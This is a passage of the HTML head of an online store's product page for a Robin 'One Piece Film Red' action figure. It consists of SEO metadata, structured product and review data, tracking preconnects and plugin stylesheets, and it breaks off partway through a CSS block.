

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/
body_size: 32048
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Figure – Robin One Piece Film Red Action Figure | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" fetchpriority="high">
<meta name="description" content="One Piece Figure – Robin One Piece Film Red Action Figure. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Figure – Robin One Piece Film Red Action Figure | One Piece Store" />
<meta property="og:description" content="One Piece Figure – Robin One Piece Film Red Action Figure. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2023-06-28T17:33:52+07:00" />
<meta property="product:price:amount" content="39.31" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-64178" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Figure – Robin One Piece Film Red Action Figure | One Piece Store" />
<meta name="twitter:description" content="One Piece Figure – Robin One Piece Film Red Action Figure. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.31" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#webpage","url":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/","name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure | One Piece Store","datePublished":"2023-06-28T15:35:12+07:00","dateModified":"2023-06-28T17:33:52+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure | One Piece Store","description":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-64178","category":"One Piece Figures &amp; Toys &gt; One Piece Action Figures","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#webpage"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.40","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#li-comment-36693","description":"Item as described, great value. Shipping was quicker than promised. Very satisfied customer","datePublished":"2023-06-28 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#li-comment-36692","description":"Thank you. Quickly came to Ukraine","datePublished":"2023-06-28 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nicholas"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#li-comment-36691","description":"I love this One Piece merch. Quality is good. Super!","datePublished":"2023-06-28 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nathaniel"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#li-comment-36690","description":"Perfect for birthday gift\u00a0","datePublished":"2023-06-28 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#li-comment-36689","description":"Arrived early material very good thank you. will buy more","datePublished":"2023-06-28 05:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}}],"offers":{"@type":"Offer","price":"39.31","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"color":"NO.1, NO.2, NO.3, NO.4, NO.5, NO.6, NO.7, NO.8, NO.9","@id":"https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Figure – Robin One Piece Film Red Action Figure Comments Feed" href="https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute 